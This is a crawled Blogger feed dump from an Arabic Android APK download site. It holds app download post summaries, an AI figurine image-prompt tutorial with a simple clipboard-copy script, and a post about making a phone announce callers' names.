تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3300824034242614698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3300824034242614698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/snaptube.html","title":"تحميل تطبيق snaptube النسخة الأصلية - أفضل تطبيق لتحميل الفيديوهات على اليوتيوب "}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxu3WOozz16MZn3jC44B8Flq3KWZSvpVaKnvESZ8rYkO244E3e0rwx7WEovFywhNT17Vr1b9-UpZEakN4mvMF7uA5B1UbXua6TXI_9K6ji8ksczPdvX3TrX02-6tOgEkrBBYC6KqqK1VLP\/s72-c\/snaptube-android.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4395348930337940813"},"published":{"$t":"2018-03-18T03:13:00.003-07:00"},"updated":{"$t":"2018-08-11T09:20:09.957-07:00"},"title":{"type":"text","$t":"تحميل تطبيق mobile tracker - النسخة الأصلية بأحدث إصدار 2018"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق\u0026nbsp;mobile tracker apk\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\nتحميل (APK(702.62 KB\n\n\n\n\n\n\n\nب تنزيل تطبيق\u0026nbsp;mobile tracker\u0026nbsp; .\n\nمميزات التطبيق mobile tracker\u0026nbsp;\u0026nbsp; \u0026nbsp;:\n\nسهل الأستخدام و ديزان بسيط جدا\nالتطبيق مجاني 100%\nفكرة بسيطة تجعلك تحصل على إمكانيات تحميل الفيديوهات من أغلب المواقع\n\nيمكنك تنزيل تطبيقmobile tracker\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4395348930337940813\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/mobile-tracker-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4395348930337940813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4395348930337940813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/mobile-tracker-2018.html","title":"تحميل تطبيق mobile tracker - النسخة الأصلية بأحدث إصدار 2018"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwtJZ83J19IZfHkNPGYmqpFrqzGsxfRenmZYeU2myUvk_viJKrLDGchF__oiK4vv3eNW4Q6tZecZaMUZeyVfTYvcvOz5cmLVVVELobFyYH5VaJhZUYxl14AuUK1eU6U8vKj6ycQi2EOfNi\/s72-c\/stepforadder-technologies-pvt-mobile-tracker-android.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-710725363511025703"},"published":{"$t":"2018-03-18T03:22:00.001-07:00"},"updated":{"$t":"2018-08-11T09:19:43.089-07:00"},"title":{"type":"text","$t":"تحميل تطبيق مابدروا Mobdro - النسخة الأصلية أحدث إصدار 2018"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق\u0026nbsp;مابدروا Mobdro - apk\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\nتحميل APK(8.3 MB)\n\n\n\n\n\n\n\nبعد تنزيل تطبيق مابدروا Mobdro يمكنك من مشاهد مختلف البرامج و الأفلام بدقة عالية مع أفلام وتائقية ورياضية و فيديوهات ألعاب .\n\nتطبيق مابدروا Mobdro.غريب نوعا ما ويعتبر بديل لتطبيقات مشاهدة الفيديوهات حيت يجمع بين الباقات التليفيزينوية و الأفلام و البرامج "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/710725363511025703\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/mobdro-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/710725363511025703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/710725363511025703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/mobdro-2018.html","title":"تحميل تطبيق مابدروا Mobdro - النسخة الأصلية أحدث إصدار 2018"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBhIub8dzaYcTS4RtlUCPcGCUmq1POEcKdFVLL71vFM7aQUpBXH7hpoS6Psns9iB155w-TUmRoHOt9oiDoeEfenwXcM119YzMs7sgxQSBt6cvdWTM4mpnRPVPeHHBWRixM3kLZuE-fZKgk\/s72-c\/mobdro-android.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apkanda.com/feeds/posts/summary?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 605
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962"},"updated":{"$t":"2026-01-30T00:10:11.812-08:00"},"category":[{"term":"Fr"},{"term":"bestapp"},{"term":"bestgame"}],"title":{"type":"text","$t":"APkanda متجر تطبيقات الأندرويد "},"subtitle":{"type":"html","$t":"Apkanda هو متجر تطبيقات وألعاب أندرويد يوفر أحدث الإصدارات بسرعة وأمان. نضمن لك تجربة مستخدم مريحة بواجهة بسيطة ومراجعات شاملة لكل تطبيق ولعبة. انضم إلينا اليوم واستمتع بتحميل التطبيقات والألعاب المفضلة لديك بسهولة من Apkanda."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/summary?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"494"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apkanda.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentpostswiththumbs
body_size: 30496
content:
// API callback
showrecentpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962"},"updated":{"$t":"2026-01-30T00:10:11.812-08:00"},"category":[{"term":"Fr"},{"term":"bestapp"},{"term":"bestgame"}],"title":{"type":"text","$t":"APkanda متجر تطبيقات الأندرويد "},"subtitle":{"type":"html","$t":"Apkanda هو متجر تطبيقات وألعاب أندرويد يوفر أحدث الإصدارات بسرعة وأمان. نضمن لك تجربة مستخدم مريحة بواجهة بسيطة ومراجعات شاملة لكل تطبيق ولعبة. انضم إلينا اليوم واستمتع بتحميل التطبيقات والألعاب المفضلة لديك بسهولة من Apkanda."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"494"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-2644615757232231759"},"published":{"$t":"2025-09-27T08:02:00.000-07:00"},"updated":{"$t":"2025-09-27T09:41:54.250-07:00"},"title":{"type":"text","$t":"تحرير صور ثلاتية الأبعاد مجانا بستعمال الذكاء الصناعي "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eتحرير صور ثلاتية الأبعاد مجانا بستعمال الذكاء الصناعي\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lFMkADmJ13A\" width=\"320\" youtube-src-id=\"lFMkADmJ13A\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eحول الفيديو :\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو أشرح لكم كيف يمكنك الحصول على صور ثلاثية الأبعاد الرائجة على إنستجرام و الفيسبوك و وسائل التواصل الإجتماعي مجانا و بجودة عالية جدا .\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-wGS5ypGEjrm9HKYkDqZ4y3Inmwrrb5c9JkLOrOo2-f8NKSJ2cs10C7prVw-ZNKXG-XTzsl7vr8NMWC_FltB5RCxIHwuSMBjjGaGm2g8Q-DwW0elChopaVjKOWruj9K4FtdFkqhl5aUiOf1RAzevxCHJS6dcMZRSkklG0Pa6GJWJF9_WzhNg0MhMwNGg\/s1145\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1145\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-wGS5ypGEjrm9HKYkDqZ4y3Inmwrrb5c9JkLOrOo2-f8NKSJ2cs10C7prVw-ZNKXG-XTzsl7vr8NMWC_FltB5RCxIHwuSMBjjGaGm2g8Q-DwW0elChopaVjKOWruj9K4FtdFkqhl5aUiOf1RAzevxCHJS6dcMZRSkklG0Pa6GJWJF9_WzhNg0MhMwNGg\/s320\/unnamed.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGx3QHxIioS78ur6ZVGrDuMYKgh98TKUzj4cMx04ahkN-aKb9wji_7gnGOkScoL3Tv8ku7iXdrp0ytauUKbLc7EnozKvVCgoLEcqjD3jXaMNzszx3OAku_712o-Z3BbMxNQfLpLA6iPaLprHKuYki1hl3jfk5t_iGRYH79DIAQVTTisY083UYKWMsYP38\/s1024\/unnamed%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"962\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGx3QHxIioS78ur6ZVGrDuMYKgh98TKUzj4cMx04ahkN-aKb9wji_7gnGOkScoL3Tv8ku7iXdrp0ytauUKbLc7EnozKvVCgoLEcqjD3jXaMNzszx3OAku_712o-Z3BbMxNQfLpLA6iPaLprHKuYki1hl3jfk5t_iGRYH79DIAQVTTisY083UYKWMsYP38\/s320\/unnamed%20(1).png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eكل ما ستحتاج إليه هو تحميل و تتبيث تطبيق Google Gimini على هاتفك كأول خطوة أو فتح الموقع على احسوبك إذا كنت تستخدم حاسوب .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوة التانية هي رفع صورة لك من الأفضل أن تكون بجودة علية كلما كنت جودة الصورة أكثر كلما حصلت على نتائج أفضل و أكثر جودة .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوة الثاثة هي كتابت هذا النص مع الصورة :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C!--زر نسخ محسّن + النص المصحّح جاهز للبلوجر--\u003E\n\u003Cbutton aria-live=\"polite\" id=\"copy-figurine\" style=\"--bd: #0b6ea2; --bg2: #0284c7; --bg: #0ea5e9; --txt: #fff; align-items: center; background: linear-gradient(180deg,var(--bg),var(--bg2)); border-radius: 12px; border: 1px solid var(--bd); box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 16px; color: var(--txt); cursor: pointer; display: inline-flex; font-family: system-ui, \u0026quot;Segoe UI\u0026quot;, Roboto, Arial, sans-serif; font-weight: 700; gap: 8px; padding: 10px 16px;\" type=\"button\"\u003E\n  \u003Csvg aria-hidden=\"true\" fill=\"currentColor\" height=\"18\" viewbox=\"0 0 24 24\" width=\"18\"\u003E\u003Cpath d=\"M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\n  \u003Cspan id=\"copy-label\"\u003Eنسخ النص\u003C\/span\u003E\n\u003C\/button\u003E\n\n\u003Cscript\u003E\n\/\/ النص المصحّح (استخدمنا backticks لحفظ التنسيق وتفادي تحويل الأبوستروف في بلوجر)\nconst FIGURINE_TEXT = `Using the nano-banana model, create a 1\/7 scale commercialized figurine of the characters in the picture, in a realistic style, in a real environment.\nThe figurine is placed on a computer desk. The figurine has a round transparent acrylic base, with no text on the base. The content on the computer screen is the brush modeling process of this figurine. Next to the computer screen is a BANDAI-style toy packaging box printed with the original artwork. The packaging features two-dimensional flat illustrations.\nPlease turn this photo into a figure. Behind it, there should be a model packaging box with the character from this photo printed on it. In front of the box, on a round plastic base, place the figure version of the photo I gave you. I'd like the PVC material to be clearly represented. It would be even better if the background is indoors.`;\n\n\/\/ دالة نسخ مع دعم Clipboard API + فallback\nasync function copyText(text){\n  try{\n    if(navigator.clipboard \u0026\u0026 window.isSecureContext){\n      await navigator.clipboard.writeText(text);\n      return true;\n    }\n  }catch(_){} \/\/ نتجاهل ونجرّب فfallback\n  const ta=document.createElement('textarea');\n  ta.value=text;\n  ta.style.position='fixed';\n  ta.style.top='-1000px';\n  ta.setAttribute('readonly','');\n  document.body.appendChild(ta);\n  ta.select();\n  ta.setSelectionRange(0, ta.value.length);\n  let ok=false;\n  try{ ok=document.execCommand('copy'); }catch(_){}\n  ta.remove();\n  return ok;\n}\n\n\/\/ تفعيل الزر مع حالة نجاح\/فشل واضحة\n(function(){\n  const btn = document.getElementById('copy-figurine');\n  const label = document.getElementById('copy-label');\n  if(!btn) return;\n\n  let busy = false;\n  btn.addEventListener('click', async ()=\u003E{\n    if(busy) return;\n    busy = true;\n    const originalHTML = btn.innerHTML;\n    const ok = await copyText(FIGURINE_TEXT);\n\n    \/\/ مظهر تأكيد النسخ\n    btn.style.filter = ok ? 'saturate(1.1)' : 'grayscale(0.2)';\n    btn.style.transform = 'translateY(1px)';\n    btn.innerHTML = ok\n      ? '\u003Csvg width=\"18\" height=\"18\" viewBox=\"0 0 24 24\" fill=\"currentColor\" aria-hidden=\"true\"\u003E\u003Cpath d=\"M9 16.17 4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z\"\/\u003E\u003C\/svg\u003E\u003Cspan\u003Eتم النسخ\u003C\/span\u003E'\n      : '\u003Csvg width=\"18\" height=\"18\" viewBox=\"0 0 24 24\" fill=\"currentColor\" aria-hidden=\"true\"\u003E\u003Cpath d=\"M12 2a10 10 0 1010 10A10.011 10.011 0 0012 2zm1 15h-2v-2h2zm0-4h-2V7h2z\"\/\u003E\u003C\/svg\u003E\u003Cspan\u003Eتعذّر النسخ\u003C\/span\u003E';\n\n    setTimeout(()=\u003E{\n      btn.innerHTML = originalHTML;\n      btn.style.filter = '';\n      btn.style.transform = '';\n      busy = false;\n    }, 1500);\n  }, {passive:true});\n})();\n\u003C\/script\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EUsing the nano-banana model, create a 1\/7 scale commercialized figurine of the characters in the picture, in a realistic style, in a real environment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe figurine is placed on a computer desk. The figurine has a round transparent acrylic base, with no text on the base. The content on the computer screen is the brush modeling process of this figurine. Next to the computer screen is a BANDAl-style toy packaging box printed with the original artwork., The packaging features two-dimensional flat illustrations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPlease turn this photo into afigure. Behind it, there should be a Model packaging box with the character from this photo printed on it. In front of thebox.on a round plastic baseplace the fiqure version of thephoto I gave you. I’d like the PVC material to be clearlyrepresented. It would be even better if the background is indoors\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتم سيقوم التطبيق بتوليد صورة ثلاثية الأبعاد حسب الصورة التي أرسلها و يمكنك تحميلها و مشاركتها مع أصدقائك أتمنى لكم تجربة ممتعة .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتابعني على إنستجرام : \u003Ca href=\"https:\/\/www.instagram.com\/issambelharch\/#\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #ffa400;\"\u003E@issambelharch\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eتحياتي\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003Eعصام\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/2644615757232231759\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/09\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2644615757232231759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2644615757232231759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/09\/blog-post_27.html","title":"تحرير صور ثلاتية الأبعاد مجانا بستعمال الذكاء الصناعي "}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lFMkADmJ13A\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6426945295771685387"},"published":{"$t":"2025-09-05T08:57:00.000-07:00"},"updated":{"$t":"2025-09-05T09:14:49.234-07:00"},"title":{"type":"text","$t":"طريقة جعل الهاتف ينطق اسم المتصل عند الاتصال | عند ورود مكالمة الهاتف ينطق الاسم | إعداد مدهش في هواتف الأندرويد"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003Eطريقة جعل الهاتف ينطق اسم المتصل عند الاتصال | عند ورود مكالمة الهاتف ينطق الاسم | إعداد مدهش في هواتف الأندرويد\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/CCTJajhfSYM\" width=\"320\" youtube-src-id=\"CCTJajhfSYM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات في فيديو جديد حول حول إعداد في هواتف الأندرويد يمكنك من جعل هاتفك ينطق إسم المتصل بشكل تلقائي عند تفعليه الأمر الذي يسهل عملية التعرف على المتصل بدون تفحص الهاتف و يساعد أيضا بشكل كبير أتناء إستعمال السماعات عند إختيارها في الإعدادت.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;بعض الهواتف تأتي مع هذه الميزة لكن بعض الهواتف تحتاج الى تطبيقات خارجية و أفضل تطبيق يوفر هذه الميزة هو تطبيق من شركة جووجل و الذي تقدم فيه هذه الميزة بشكل مجاني مدى الحياة وبدون إعلانات ومع أهم شيئ أنه من شركة جووجل ما يعني أمن 100% و سهل الإستخدام و التشغيل لايحتاج الى تسجيل يشتغل بشكل تلقائي باقي التفاصيل أشرحها في الفيديو أعلاه أتمنى أن يعجبكم .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eرابط التطبيق في متجر بلاي :\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.google.android.dialer\" target=\"_blank\"\u003E\u003Cspan style=\"color: #800180;\"\u003EPhone by Google\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eمشاهدة ممتعة\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6426945295771685387\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/09\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6426945295771685387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6426945295771685387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/09\/blog-post.html","title":"طريقة جعل الهاتف ينطق اسم المتصل عند الاتصال | عند ورود مكالمة الهاتف ينطق الاسم | إعداد مدهش في هواتف الأندرويد"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/CCTJajhfSYM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-7463057123120308342"},"published":{"$t":"2025-08-30T14:55:00.000-07:00"},"updated":{"$t":"2025-08-30T14:55:07.375-07:00"},"title":{"type":"text","$t":"زر مخفي في الواتساب يجعله يقرأ لك الرسائل كأنه إنسان حقيقي ! سارع بالتجربة الأن"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eزر مخفي في الواتساب يجعله يقرأ لك الرسائل كأنه إنسان حقيقي ! سارع بالتجربة الأن\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 